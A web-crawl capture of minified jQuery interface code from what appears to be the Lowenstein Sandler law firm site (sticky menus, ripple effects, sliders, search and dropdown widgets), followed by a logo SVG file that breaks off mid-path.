#stickyFilter").on("sticky-update",function(){});$(".practice-tab-menu").sticky({topSpacing:100,center:!0,className:"show-tab-sticky",display:"block",zIndex:"1000",bottomSpacing:600});$(".practice-tab-menu").on("sticky-bottom-reached",function(){$(this).hide()});$(".practice-tab-menu").on("sticky-bottom-unreached",function(){$(this).show()})}else $("#peopletab, #stickyFilter").unstick(),$(".practice-tab-menu").unstick()});$(window).on("resize",function(){if(windowSize()>1023){$("#peopletab, #stickyFilter").unstick();$("#peopletab").sticky({topSpacing:100,center:!0,className:"show-tab-sticky",display:"block",zIndex:"1000",bottomSpacing:600});$("#stickyFilter").sticky({topSpacing:95,center:!0,className:"show-tab-sticky",display:"block",bottomSpacing:450});$("#peopletab").on("sticky-bottom-reached",function(){$(this).hide()});$("#stickyFilter").on("sticky-bottom-reached",function(){$(this).show()});$("#peopletab, #stickyFilter").on("sticky-bottom-unreached",function(){$(this).show()});$("#peopletab, #stickyFilter").on("sticky-update",function(){console.log("Update")});$(".practice-tab-menu").unstick();$(".practice-tab-menu").sticky({topSpacing:100,center:!0,className:"show-tab-sticky",display:"block",zIndex:"1000",bottomSpacing:600});$(".practice-tab-menu").on("sticky-bottom-reached",function(){$(this).hide()});$(".practice-tab-menu").on("sticky-bottom-unreached",function(){$(this).show()})}else $("#peopletab, #stickyFilter").unstick(),$(".practice-tab-menu").unstick()});jQuery.validator.addMethod("EmailVal",function(n,t){return this.optional(t)||/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/.test(n)},"Please enter a valid email address.");jQuery.validator.addMethod("lettersonly",function(n,t){return this.optional(t)||/^[a-z,"A-Z", " "]+$/i.test(n)},"Letters only please");$(document).ready(function(){$('a[type="section1"]').click()});$("body").show();$(".version").text(NProgress.version);NProgress.start();setTimeout(function(){NProgress.done();$(".fade").removeClass("out");$(".loaderBlock").detach();$("html").addClass("bodyBg")},1500),function(n){"use strict";function o(n){return n!==null&&n===n.window}function s(n){return o(n)?n:n.nodeType===9&&n.defaultView}function h(n){var t,i,r={top:0,left:0},u=n&&n.ownerDocument;return t=u.documentElement,typeof n.getBoundingClientRect!=typeof undefined&&(r=n.getBoundingClientRect()),i=s(u),{top:r.top+i.pageYOffset-t.clientTop,left:r.left+i.pageXOffset-t.clientLeft}}function f(n){var i="";for(var t in n)n.hasOwnProperty(t)&&(i+=t+":"+n[t]+";");return i}function c(n){if(i.allowEvent(n)===!1)return null;for(var r=null,t=n.target||n.srcElement;t.parentElement!==null;){if(t instanceof SVGElement||t.className.indexOf("ctaLinks")===-1){if(t.classList.contains("ctaLinks")){r=t;break}}else{r=t;break}t=t.parentElement}return r}function u(i){var r=c(i);r!==null&&(t.show(i,r),"ontouchstart"in n&&(r.addEventListener("touchend",t.hide,!1),r.addEventListener("touchcancel",t.hide,!1)),r.addEventListener("mouseup",t.hide,!1),r.addEventListener("mouseleave",t.hide,!1))}var r=r||{},e=document.querySelectorAll.bind(document),t={duration:750,show:function(n,i){var o,u,r;if(n.button===2)return!1;o=i||this;u=document.createElement("div");u.className="waves-ripple";o.appendChild(u);var s=h(o),c=n.pageY-s.top,l=n.pageX-s.left,e="scale("+o.clientWidth/10+")";"touches"in n&&(c=n.touches[0].pageY-s.top,l=n.touches[0].pageX-s.left);u.setAttribute("data-hold",Date.now());u.setAttribute("data-scale",e);u.setAttribute("data-x",l);u.setAttribute("data-y",c);r={top:c+"px",left:l+"px"};u.className=u.className+" waves-notransition";u.setAttribute("style",f(r));u.className=u.className.replace("waves-notransition","");r["-webkit-transform"]=e;r["-moz-transform"]=e;r["-ms-transform"]=e;r["-o-transform"]=e;r.transform=e;r.opacity="1";r["-webkit-transition-duration"]=t.duration+"ms";r["-moz-transition-duration"]=t.duration+"ms";r["-o-transition-duration"]=t.duration+"ms";r["transition-duration"]=t.duration+"ms";r["-webkit-transition-timing-function"]="cubic-bezier(0.250, 0.460, 0.450, 0.940)";r["-moz-transition-timing-function"]="cubic-bezier(0.250, 0.460, 0.450, 0.940)";r["-o-transition-timing-function"]="cubic-bezier(0.250, 0.460, 0.450, 0.940)";r["transition-timing-function"]="cubic-bezier(0.250, 0.460, 0.450, 0.940)";u.setAttribute("style",f(r))},hide:function(n){i.touchup(n);var e=this,a=e.clientWidth*1.4,r=null,o=e.getElementsByClassName("waves-ripple");if(o.length>0)r=o[o.length-1];else return!1;var h=r.getAttribute("data-x"),c=r.getAttribute("data-y"),u=r.getAttribute("data-scale"),l=Date.now()-Number(r.getAttribute("data-hold")),s=350-l;s<0&&(s=0);setTimeout(function(){var n={top:c+"px",left:h+"px",opacity:"0","-webkit-transition-duration":t.duration+"ms","-moz-transition-duration":t.duration+"ms","-o-transition-duration":t.duration+"ms","transition-duration":t.duration+"ms","-webkit-transform":u,"-moz-transform":u,"-ms-transform":u,"-o-transform":u,transform:u};r.setAttribute("style",f(n));setTimeout(function(){try{e.removeChild(r)}catch(n){return!1}},t.duration)},s)},wrapInput:function(n){for(var t,u,i,f,r=0;r<n.length;r++)if(t=n[r],t.tagName.toLowerCase()==="input"){if(u=t.parentNode,u.tagName.toLowerCase()==="i"&&u.className.indexOf("btnWaves")!==-1)continue;i=document.createElement("i");i.className=t.className+" waves-input-wrapper";f=t.getAttribute("style");f||(f="");i.setAttribute("style",f);t.className="waves-button-input";t.removeAttribute("style");u.replaceChild(i,t);i.appendChild(t)}}},i={touches:0,allowEvent:function(n){var t=!0;return n.type==="touchstart"?i.touches+=1:n.type==="touchend"||n.type==="touchcancel"?setTimeout(function(){i.touches>0&&(i.touches-=1)},500):n.type==="mousedown"&&i.touches>0&&(t=!1),t},touchup:function(n){i.allowEvent(n)}};r.displayEffect=function(i){i=i||{};"duration"in i&&(t.duration=i.duration);t.wrapInput(e(".ctaLinks"));"ontouchstart"in n&&document.body.addEventListener("touchstart",u,!1);document.body.addEventListener("mousedown",u,!1)};r.attach=function(i){i.tagName.toLowerCase()==="input"&&(t.wrapInput([i]),i=i.parentElement);"ontouchstart"in n&&i.addEventListener("touchstart",u,!1);i.addEventListener("mousedown",u,!1)};n.Waves=r;document.addEventListener("DOMContentLoaded",function(){r.displayEffect()},!1)}(window);$("body").width()<=767&&$(".siteInner").attr("style","");$(window).width()>=768&&$(".siteInner").css({"padding-bottom":$("footer").outerHeight()});$(window).on("load resize",function(){$("body").width()<=767&&$(".siteInner").attr("style","");$(window).width()>=768&&$(".siteInner").css({"padding-bottom":$("footer").outerHeight()})});$(document).ready(function(){function t(){var n=window.navigator.userAgent,t=n.indexOf("MSIE");return t>0?parseInt(n.substring(t+5,n.indexOf(".",t))):navigator.userAgent.match(/Trident\/7\./)?11:0}function u(){var i=window.navigator.userAgent,t=window.navigator.platform,n=null;return["Macintosh","MacIntel","MacPPC","Mac68K"].indexOf(t)!==-1?n="MacOS":["iPhone","iPad","iPod"].indexOf(t)!==-1?n="iOS":["Win32","Win64","Windows","WinCE"].indexOf(t)!==-1?n="Windows":/Android/.test(i)?n="Android":!n&&/Linux/.test(t)&&(n="Linux"),n}var n,i,r;t()>0?$("html").addClass("ie"+t()):$("html").removeClass("ie"+t());navigator.userAgent.indexOf("Edge")>=0&&$("html").addClass("ieEdge");$("html").addClass(u());n={Android:function(){return navigator.userAgent.match(/Android/i)},BlackBerry:function(){return navigator.userAgent.match(/BlackBerry/i)},iOS:function(){return navigator.userAgent.match(/iPhone|iPad|iPod/i)},ipad:function(){return navigator.userAgent.match(/iPad|iPod/i)},Opera:function(){return navigator.userAgent.match(/Opera Mini/i)},Windows:function(){return navigator.userAgent.match(/IEMobile/i)},any:function(){return n.Android()||n.BlackBerry()||n.iOS()||n.Opera()||n.Windows()}};n.iOS()&&($("html").addClass("iOS"),i=/Chrome/.test(navigator.userAgent)&&/Google Inc/.test(navigator.vendor),r=/Safari/.test(navigator.userAgent)&&/Apple Computer/.test(navigator.vendor),i&&console.log("You are using Chrome!"),r&&console.log("You are using Safari!"));n.Android()&&$("html").addClass("Android");$(document).ready(function(){var n=navigator.userAgent.match(/(opera|chrome|safari|firefox|msie)\/?\s*(\.?\d+(\.\d+)*)/i),t;t=navigator.userAgent.match(/Edge/i)||navigator.userAgent.match(/Trident.*rv[ :]*11\./i)?"msie":n[1].toLowerCase();(navigator.userAgent.match(/firefox/i)||navigator.userAgent.match(/Trident.*rv[ :]*11\./i))&&$("html").addClass("firefox");(navigator.userAgent.match(/chrome/i)||navigator.userAgent.match(/Trident.*rv[ :]*11\./i))&&$("html").addClass("chrome")})});$(document).ready(function(){if(window.location.hash){var n=window.location.hash;$("html, body").animate({scrollTop:$(n).offset().top},500)}});$(document).ready(function(n){n(".scrollto").click(function(t){t.preventDefault();var r=n(this).attr("data-attr-scroll"),i=n("#"+r).attr("data-scroll-offset");i||(i=0);n("html,body").animate({scrollTop:n("#"+r).offset().top-i},1e3)})});$(document).ready(function(){$(".accordionComponent").length>0&&($(".toggleBlock").hide(),$(".accordionComponent ul li:first-child .toggleLink").addClass("active"),$(".toggleLink.active").next(".toggleBlock").show(),$(".toggleLink").click(function(){$(this).next(".toggleBlock").slideToggle();$(this).toggleClass("active")}),$("#collapseToggle").click(function(){$(this).parent().parent().find(".toggleBlock").slideUp();$(this).parent().parent().find(".toggleLink").removeClass("active")}),$("#expandToggle").click(function(){$(this).parent().parent().addClass("active").find(".toggleBlock").slideDown();$(this).parent().parent().find(".toggleLink").addClass("active")}))});$("section.counterPannel").length>0&&$(document).ready(function(){$(window).scroll(function(){var n=$(".counterPannel").offset().top,t=$(".counterPannel").outerHeight(),i=$(window).height(),r=$(this).scrollTop();r>n+t-i&&($(".counter").each(function(){$(this).prop("Counter",0).animate({Counter:$(this).text()},{duration:3e3,easing:"swing",step:function(n){$(this).text(Math.ceil(n).toString().replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1,"))}})}),$(".counter").removeClass("counter").addClass("counted"))})});$(document).ready(function(){$(".stickyEmpty").css({height:$("header").height()});$(window).on("load resize",function(){var n=$("header").height(!0);$(".navWrapper").css({top:n})});$(window).on("load resize",function(){var n=$("header").height(!0)});$(window).on("scroll",function(){var n=$(window).scrollTop();$(this).scrollTop()>68?$("header").addClass("stickyActive"):$("header").removeClass("stickyActive");$("body").width()<=767&&$("header").hasClass("stickyActive")});$(window).on("load resize",function(){$(".stickyEmpty").css({height:$("header").height()});$("header").hasClass("stickyActive")&&$(".stickyEmpty").css({height:$("header").height()})});var t="ontouchstart"in document.documentElement?"touchstart":"click",n=$(window).width();n<=1100;$(window).scroll(function(){var n=$(window).scrollTop();n>900&&$(".mainNav ul li a").removeClass("active")});$(".hamburger a").click(function(n){n.preventDefault();$(this).trigger("blur");$(this).toggleClass("active");$("html").toggleClass("menuOpened");$(".navWrapper").toggleClass("active");$("header").toggleClass("menuActive")});$(".searchBlock > a").click(function(n){n.preventDefault();$(this).trigger("blur");$(this).toggleClass("active");$("header").toggleClass("searchOpen");$(this).hasClass("active")&&setTimeout(function(){$(".seachBox").find("input").focus()},100)})});$(document).mouseup(function(n){var t=$(".hamburger");!t.is(n.target)&&t.has(n.target).length===0});$(document).ready(function(){$("#downloadFocus").on("keydown",function(n){var t=n.keyCode||n.which;t==9&&$(".hamburger a").click()})});$(window).on("load",function(){$(".msubMenu").on("click",function(n){n.preventDefault();$this=$(this);$this.parent().parent().each(function(){$(this).find(".inner").not($this).removeClass("mainActive");$(this).find("a.msubMenu").not($this).removeClass("menuOpen");$(this).find("a.msubMenu").next().slideUp()});$this.hasClass("menuOpen")?($this.parent().parent().find("li .inner").removeClass("mainActive"),$this.removeClass("menuOpen"),$this.next().removeClass("mainActive"),$this.next().slideUp()):($this.addClass("menuOpen"),$this.next().addClass("mainActive"),$this.next().slideToggle())})});if($(".homeBannerslider").length>0&&($(".homebanner .swiper-container .swiper-slide").length>1&&(myswiper=new Swiper(".swiper-container.homeBannerslider",{lazy:!0,pauseOnHover:!0,pagination:{el:".swiper-pagination",clickable:!0},autoplay:{delay:4e3,disableOnInteraction:!1},autoplayDisableOnInteraction:!0,loop:!0})),$(".swiper-button-pause").click(function(){$(this).removeClass("active");$(".swiper-button-play").addClass("active");myswiper.autoplay.stop()}),$(".swiper-button-play").click(function(){$(this).removeClass("active");$(".swiper-button-pause").addClass("active");myswiper.autoplay.start()}),$(".homebanner .swiper-container .swiper-slide").length<=1&&$(".playpause").addClass("hide")),$(".pressreleaseSlider").length>0){myPlugin={name:"debugger",params:{"debugger":!1},on:{init:function(){!this.params.debugger},resize:function(){this.params.debugger&&swiper.init()}}};Swiper.use(myPlugin);swiper=new Swiper(".swiper-container.pressrelease",{slidesPerView:3,autoResize:!1,autoplay:!1,resizeReInit:!0,watchSlidesVisibility:!0,loop:!0,spaceBetween:24,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},breakpoints:{1023:{slidesPerView:1,spaceBetween:30,slidesPerGroup:3},768:{slidesPerView:1,spaceBetween:30,slidesPerGroup:1},640:{slidesPerView:1,spaceBetween:20,slidesPerGroup:1},320:{slidesPerView:1,spaceBetween:10,slidesPerGroup:1}}});$(document).on("click",".pressreleaseSlider .swiper-slide-next .titleBlock + a",function(n){console.log("prevent");n.preventDefault()})}$(".newsArchive .titleBlock h4, .homebanner .articleBlock h2, .pressreleaseSlider .titleBlock h2").each(function(){$(this).children().length>1&&$(this).find("a").contents().eq(0).wrap("<span />")});$(".keysectorPannel").length>0&&($(document).ready(function(){$(".gridTiles > li > a").hover(function(){var t=$(".gridTiles > li.active > a").attr("data-href"),i=$(".gridTiles > li.active"),n;i.removeClass("active");$(this).parents("li").addClass("active");$(".gridBlock ").addClass("active");$(t).removeClass("active");$(t).addClass("hide");n=$(this).attr("data-href");$(n).removeClass("hide");$(n).addClass("active");$(".gridTiles > li > a").parent().parent().addClass("active")})}),is_touch_device()===!0&&$(window).width()>1023&&$(window).width()<1279&&$(".gridTiles li a").click(function(n){if($(this).parent().hasClass("act"))return!0;$(".gridTiles li").removeClass("act");$(this).parent().addClass("act");n.preventDefault()}),$(window).resize(function(){is_touch_device()===!0&&$(window).width()>1023&&$(window).width()<1279&&$(".gridTiles li a").click(function(n){if($(this).parent().hasClass("act"))return!0;$(".gridTiles li").removeClass("act");$(this).parent().addClass("act");n.preventDefault()})}));$(document).mouseup(function(n){var t=$(".keysectorPannel .tabLink");$(".home").length>0&&(t.is(n.target)||t.has(n.target).length!==0||($(".gridBlock .gridTiles, .gridBlock .gridTiles li").removeClass("active"),$(".tab-content, .gridBlock").removeClass("active"),$(".tab-content").addClass("hide")))});$(".lowensteinSandler").length>0&&$(document).ready(function(){$(window).scroll(function(){var n=$(".lowensteinSandler").offset().top,t=$(".lowensteinSandler").outerHeight(),i=$(window).height(),r=$(this).scrollTop();r>n+t-i&&($(".counter").each(function(){$(this).prop("Counter",0).animate({Counter:$(this).text()},{duration:3e3,easing:"swing",step:function(n){$(this).text(Math.ceil(n).toString().replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1,"))}})}),$(".counter").removeClass("counter").addClass("counted"))})});$(document).ready(function(){$(".home .main").removeAttr("id")});$(".accet-btn").on("click",function(){var n=new Date;n.setTime(n.getTime()+31536e6);expires="; expires="+n.toGMTString();document.cookie=encodeURIComponent("cookie-accept")+"="+encodeURIComponent("true")+expires+"; path=/"});if($(document).ready(function(n){n("header .headRgt .searchBlock .seachBox .txtBox").click(function(){n("header").addClass("searchOpen");n(".searchBlock a.seachicon").addClass("active")});n(".searchClose").click(function(){n("header .headRgt .searchBlock .seachBox .txtBox").blur()})}),$(".podcast-share").hover(function(){$(this).addClass("open")},function(){$(this).removeClass("open")}),!!("ontouchstart"in window)){$(".podcast-share").unbind("click mouseenter mouseleave");$(".podcast-share").on("click",function(){$(this).toggleClass("open")})}$(window).load(function(){$("#onetrust-policy-text a").attr("aria-label","Cookies policy");$("a.item-related-area:empty").parent().css("display","none");$(".press-release-title .sub-title a:empty").css("display","none");$(".blog-wrapper-right .article > .article-main > label a:empty").css("display","none");$(".peoplemain .peopleright .list-link > li a:empty").css("display","none");$(".div-carrers .box").attr("id","mobilesection1");$(".extracolumn .list-link:empty").css("display","none");$(".newsinsight-details-wrapper .details-right .content-press-release .main-content a br:empty").parent().css("display","none");$(".newsinsight-details-wrapper .details-right .content-press-release .main-content img").parent().parent().attr("aria-label","Learn More");$(".link-bold > a:empty, .version1 a:empty").css("display","none")});$(window).load(function(){$("a.item-related-area:empty").parent().css("display","none");$(".press-release-title .sub-title a:empty").css("display","none");$(".blog-wrapper-right .article > .article-main > label a:empty").css("display","none");$(".peoplemain .peopleright .list-link > li a:empty").css("display","none");$(".div-carrers .box").attr("id","mobilesection1");$(".extracolumn .list-link:empty").css("display","none");$(".newsinsight-details-wrapper .details-right .content-press-release .main-content a br:empty").parent().css("display","none");$(".newsinsight-details-wrapper .details-right .content-press-release .main-content img").parent().parent().attr("aria-label","Learn More");$(".link-bold > a:empty, .version1 a:empty").css("display","none")});$(document).ready(function(n){n(".sortBy ").click(function(t){t.preventDefault();n(".seachBox").toggleClass("active");n(this).toggleClass("active");n(".dateBox, .dateBy").removeClass("active");n(".letter-filter, .filterBy").removeClass("active");n(".select-items").removeClass("select-hide")});n(".dateBy").click(function(t){t.preventDefault();n(this).toggleClass("active");n(".dateBox").toggleClass("active");n(".seachBox, .sortBy ").removeClass("active");n(".letter-filter, .filterBy").removeClass("active")});n(".filterBy h2").click(function(t){t.preventDefault();n(".filterBy").toggleClass("active");n(".letter-filter").toggleClass("active");n(".seachBox, .sortBy").removeClass("active");n(".dateBox, .dateBy").removeClass("active")});n(".filtersubMenu").click(function(){n(".filtersubMenu").closest("li").removeClass("menuenable");n(this).parent().addClass("menuenable")});n(".advancesearchcta").click(function(){n(this).addClass("hide");n(".advancesearch").removeClass("hide");n(".seachBox, .searchClose").addClass("open");n(".floatingFilter").addClass("filteractive");n(".searchClose").trigger("click")});n(".cta").click(function(){n(".advancesearch").addClass("hide");n(".advancesearchcta").removeClass("hide")});n(window).on("load",function(){n(".seachBox, .letter-filter, .dateBox ").hasClass("active")&&n(this).removeClass("active")})});$(window).scroll(function(){if($(".serachfull.nsl #divPeopleDirectoryResults").length>0){var n=$("#divPeopleDirectoryResults").offset().top,t=$(this).scrollTop();t>n&&($(".floatingFilter").removeClass("filteractive"),$(".floatingFilter").removeClass("vissible"));t<n&&$(".searchClose").hasClass("open")&&($(".floatingFilter").addClass("filteractive"),$(".floatingFilter").addClass("vissible"))}});$(document).ready(function(){function h(n){var r,i,t,u=[];for(r=document.getElementsByClassName("select-items"),i=document.getElementsByClassName("select-selected"),t=0;t<i.length;t++)n==i[t]?u.push(t):i[t].classList.remove("select-arrow-active");for(t=0;t<r.length;t++)u.indexOf(t)&&r[t].classList.add("select-hide")}var s,i,n,f,r,u,e,o;$(".hamburger a").click(function(){$(".searchBlock > a").removeClass("active");$("header.searchOpen").removeClass("searchOpen");$("html").removeClass("searchOpened")});$(".searchBlock a").click(function(){$(".hamburger a, .navWrapper").removeClass("active");$("html").removeClass("menuOpened");$("html").toggleClass("searchOpened")});$(".searchClose").click(function(){console.log("clicked");$(".searchBlock > a").removeClass("active");$("header.searchOpen").removeClass("searchOpen");$("html").removeClass("searchOpened")});s=$("#mainSearch1").val().length;console.log(s);s>=3&&$(".searchBtn").addClass("searchActive");const t=document.querySelector("input");t.addEventListener("input",function(){var n;const i=t.value;if(!i){t.dataset.state="";return}const r=i.trim();if(r){var u=document.getElementById("mainSearch1").value,f=u.replace(/\s/g,""),e=f.length;e>=3?(n=document.getElementById("searchBtn"),n.classList.add("searchActive")):(n=document.getElementById("searchBtn"),n.classList.remove("searchActive"));t.dataset.state="valid"}else t.dataset.state="invalid",n=document.getElementById("searchBtn"),n.classList.remove("searchActive")});$(".filterTabs li .filters").on("click",function(){console.log("clicked");$([$(this).parent()[0],$($(this).data("href"))[0]]).addClass("active").siblings(".active").removeClass("active")});$(".filtersubMenu").on("click",function(n){n.preventDefault();$this=$(this);$this.parent().parent().each(function(){$(this).find(".inner").not($this).removeClass("mainActive");$(this).find("a.filtersubMenu").not($this).removeClass("menuOpen");$(this).find("a.filtersubMenu").next().slideUp()});$this.hasClass("menuOpen")?($this.parent().parent().find("li .inner").removeClass("mainActive"),$this.removeClass("menuOpen"),$this.next().removeClass("mainActive"),$this.next().slideUp()):($this.addClass("menuOpen"),$this.next().addClass("mainActive"),$this.next().slideToggle())});for($(".filterTabs .filters").click(function(){$(".floatingFilter").addClass("filteractive");$(".floatingFilter").addClass("vissible")}),$(window).scroll(function(){if($("#divPeopleDirectoryResults").length>0){var n=$("#divPeopleDirectoryResults").offset().top,t=$(this).scrollTop();t>n&&($(".floatingFilter").removeClass("filteractive"),$(".floatingFilter").removeClass("vissible"));t<n&&$(".filterTabs li").hasClass("active")&&($(".floatingFilter").addClass("filteractive"),$(".floatingFilter").addClass("vissible"))}}),$(".filterTabs .filterClear").click(function(){$(".floatingFilter").removeClass("filteractive");$(".floatingFilter").removeClass("vissible");$(".filterTabs li").removeClass("active");$(".filterTabs section").removeClass("active")}),i=document.getElementsByClassName("custom-select"),n=0;n<i.length;n++){for(r=i[n].getElementsByTagName("select")[0],u=document.createElement("DIV"),u.setAttribute("class","select-selected"),u.innerHTML=r.options[r.selectedIndex].innerHTML,i[n].appendChild(u),e=document.createElement("DIV"),e.setAttribute("class","select-items select-hide"),f=0;f<r.length;f++)o=document.createElement("DIV"),o.innerHTML=r.options[f].innerHTML,o.addEventListener("click",function(){var r,n,t,i,u;for(i=this.parentNode.parentNode.getElementsByTagName("select")[0],u=this.parentNode.previousSibling,n=0;n<i.length;n++)if(i.options[n].innerHTML==this.innerHTML){for(i.selectedIndex=n,u.innerHTML=this.innerHTML,r=this.parentNode.getElementsByClassName("same-as-selected"),t=0;t<r.length;t++)r[t].removeAttribute("class");this.setAttribute("class","same-as-selected");break}u.click()}),e.appendChild(o);i[n].appendChild(e);u.addEventListener("click",function(n){n.stopPropagation();h(this);this.nextSibling.classList.toggle("select-hide");this.classList.toggle("select-arrow-active")})}document.addEventListener("click",h);$(".select-items div").on("click",function(n){n.preventDefault();$this=$(this);var t=$this.text();$(".search-page-left .form-control").find("option").each(function(){var n=$(this).text();n==t&&($(this).prop("selected",!0),$(this).trigger("change"))})});if($("#selectAll").click(function(){$("input[type=checkbox]").prop("checked",$(this).prop("checked"))}),$("body").width()<=767){var c=$(window).height(),l=$("header").height(),a=c-l;$(".smartSearch").css({height:a})}});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.lowenstein.com/media/5105/logo-sticky.svg
body_size: 2623
content:
<svg xmlns="http://www.w3.org/2000/svg" width="287" height="85" viewBox="0 0 287 85"><g><g><g><g><path fill="#eb0028" d="M.075.586h84.06v84.291H.075z"/></g><g><g><path fill="#000" d="M196.562 41.527V29.996c0-.614 0-1.38-.235-2.012-.301-.812-.932-1.247-1.827-1.247-.725 0-1.281.199-1.667.586-.678.69-.669 1.804-.66 2.88v11.324h-6.79v-18.86h6.367v2.776s.17-.264.423-.642c.83-1.2 2.845-2.522 5.237-2.522.96 0 1.884.152 2.675.435.914.33 1.62.812 2.11 1.454 1.149 1.502 1.149 3.608 1.149 5.648v11.72h-6.782z"/></g><g><path fill="#000" d="M258.102 17.312h6.791v3.267h-6.79z"/></g><g><path fill="#000" d="M258.102 22.667h6.791v18.87h-6.79z"/></g><g><path fill="#000" d="M101.154 41.527V17.312h7.327v18.454h8.411v5.761z"/></g><g><path fill="#000" d="M130.756 28.522c.367 1.18.367 2.626.367 3.485 0 2.522-.282 4.118-.876 5.034-.593.916-1.403 1.039-2.185 1.039-.79 0-1.591-.132-2.185-1.039-.593-.925-.876-2.522-.876-5.034 0-.86 0-2.304.368-3.485.574-1.85 1.78-2.238 2.693-2.238.914 0 2.12.387 2.694 2.238zm4.671 10.71a9.095 9.095 0 0 0 2.204-3.04c.537-1.2.81-2.523.81-3.92 0-2.938-1.017-5.46-2.957-7.273-1.874-1.756-4.502-2.72-7.422-2.72s-5.547.964-7.421 2.72c-1.931 1.823-2.958 4.335-2.958 7.273 0 1.397.273 2.72.81 3.92a8.967 8.967 0 0 0 2.204 3.04c1.903 1.729 4.52 2.682 7.365 2.682 2.845 0 5.454-.953 7.365-2.682z"/></g><g><path fill="#000" d="M154.33 41.527l-2.891-12.145-3.005 12.145h-4.84l-6.076-18.86h6.697l2.882 10.776 2.769-10.776h5.058l2.75 10.776 3.051-10.776h4.474l-5.962 18.86z"/></g><g><path fill="#000" d="M177.369 29.769v.406h-6.301v-.406c0-2.38 1.168-3.797 3.127-3.797 2.11 0 3.174 1.285 3.174 3.797zm2.92 10.37a8.606 8.606 0 0 0 3.447-4.675l-5.981.01c-.5 1.935-1.94 2.21-3.306 2.21-2.26 0-3.4-1.36-3.4-4.062v-.406h12.78v-.633c0-3.079-.932-5.676-2.693-7.49-1.78-1.84-3.956-2.804-7.026-2.804-1.385 0-2.402.245-3.664.718-1.375.51-2.533 1.246-3.447 2.2-1.714 1.757-2.76 4.496-2.722 7.14v.01c-.038 2.739 1.074 5.317 3.052 7.083 1.893 1.662 4.002 2.474 7.252 2.474 2.298 0 4.022-.613 5.707-1.775z"/></g><g><path fill="#000" d="M279.096 41.527V29.996c0-.614 0-1.38-.235-2.012-.302-.812-.933-1.247-1.828-1.247-.725 0-1.28.199-1.667.586-.687.69-.668 1.804-.659 2.88v11.324h-6.79v-18.86h6.366v2.776s.17-.264.424-.642c.829-1.2 2.844-2.522 5.237-2.522.96 0 1.883.152 2.675.435.913.33 1.62.812 2.11 1.454 1.148 1.502 1.148 3.608 1.148 5.648v11.72h-6.78z"/></g><g><path fill="#000" d="M213.412 42.132c-2.392 0-4.154-.35-5.557-1.105-1.479-.803-2.533-2.069-3.202-3.854l5.284-.538c1.026 1.69 2.608 1.681 3.57 1.681h.31c.932 0 3.334-.321 3.334-1.785 0-1.039-1.262-1.7-3.758-1.974l-.16-.028c-2.034-.283-4.144-.576-5.755-1.426-1.78-.945-2.618-2.39-2.618-4.562 0-1.001.254-1.936.763-2.777.48-.793 1.177-1.482 2.072-2.04 1.582-.982 3.513-1.435 6.084-1.435 1.846 0 3.673.444 5.133 1.256 1.47.812 2.553 1.983 3.174 3.4l-5 .727c-.622-1.095-1.903-1.69-3.655-1.69-.716 0-1.394.122-1.903.33-.829.36-.96.85-.96 1.115 0 1.03 1.054 1.294 1.45 1.397.66.18 1.658.284 2.543.388.292.028.575.056.81.094l.217.028c1.667.218 3.55.463 4.954 1.37 1.686 1.077 2.58 2.692 2.58 4.665 0 2.305-1.083 4.08-3.202 5.27-1.686.945-4.06 1.493-6.508 1.493z"/></g><g><path fill="#000" d="M231.26 41.99c-1.724 0-3.25-.67-4.417-1.946-1.357-1.463-1.357-3.192-1.357-5.194v-7.99h-2.053v-4.193h2.166v-5.355h6.593v5.355h4.088v4.193h-4.003v7.489c-.01.832-.01 1.615.5 2.135.338.34.847.5 1.563.5.659 0 1.394-.132 1.959-.255v4.666c-1.677.472-3.928.595-5.04.595z"/></g><g><path fill="#000" d="M249.947 29.769v.406h-6.3v-.406c0-2.38 1.167-3.797 3.126-3.797 2.11 0 3.174 1.285 3.174 3.797zm2.93 10.37a8.606 8.606 0 0 0 3.446-4.675l-5.98.01c-.49 1.935-1.94 2.21-3.306 2.21-2.26 0-3.4-1.36-3.4-4.062v-.406h12.771v-.633c0-3.079-.932-5.676-2.694-7.49-1.78-1.84-3.955-2.804-7.026-2.804-1.384 0-2.401.245-3.663.718-1.376.51-2.534 1.246-3.448 2.2-1.714 1.757-2.76 4.496-2.722 7.14v.01c-.037 2.739 1.074 5.317 3.052 7.083 1.893 1.662 4.003 2.474 7.252 2.474 2.298 0 4.022-.613 5.717-1.775z"/></g><g><g><path fill="#000" d="M226.796 54.57a5.912 5.912 0 0 0-1.055-.094c-1.121 0-2.694.16-3.466 1.558-.594 1.058-.594 2.399-.594 3.58v8.14h-6.79v-18.86h6.367v2.767s.17-.264.423-.642c.81-1.18 2.77-2.465 5.096-2.512v6.063z"/></g><g><path fill="#000" d="M154.585 67.754V56.223c0-.614 0-1.38-.236-2.012-.301-.812-.932-1.247-1.827-1.247-.716 0-1.281.199-1.667.586-.688.69-.669 1.804-.66 2.88v11.324h-6.79v-18.86h6.367v2.777s.17-.265.424-.643c.828-1.2 2.844-2.521 5.236-2.521.96 0 1.884.15 2.675.434.914.321 1.62.812 2.11 1.445 1.149 1.511 1.149 3.608 1.149 5.648v11.72h-6.781z"/></g><g><path fill="#000" d="M110.431 67.906c-2.534 0-4.775-.605-6.48-1.748-1.742-1.17-2.938-2.88-3.579-5.08l6.188-.898c.697 2.012 1.987 2.871 4.267 2.871 1.12 0 3.249-.444 3.249-2.106 0-1.747-1.969-2.116-3.146-2.342-.056-.01-.103-.02-.16-.029-2.317-.453-4.737-.972-6.574-2.058-2.072-1.228-3.08-2.985-3.08-5.393 0-2.248 1.13-4.44 2.939-5.724 1.752-1.208 4.144-1.879 6.734-1.879 2.128 0 4.106.482 5.707 1.398 1.63.935 2.817 2.257 3.514 3.948l-5.51 1.303c-.904-1.927-2.458-2.21-4.022-2.21-1.366 0-2.825.765-2.825 2.182 0 1.473 1.704 1.841 2.73 2.058.104.02.19.038.274.057h.01c.263.057.517.104.781.151 2.035.397 4.144.803 5.971 1.747 1.093.586 1.95 1.398 2.534 2.409.575.991.857 2.134.857 3.39 0 1.313-.31 2.503-.923 3.551-.565.954-1.375 1.785-2.411 2.465-1.846 1.228-4.417 1.937-7.045 1.937z"/></g><g><path fill="#000" d="M134.853 58.508v.84c0 1.02 0 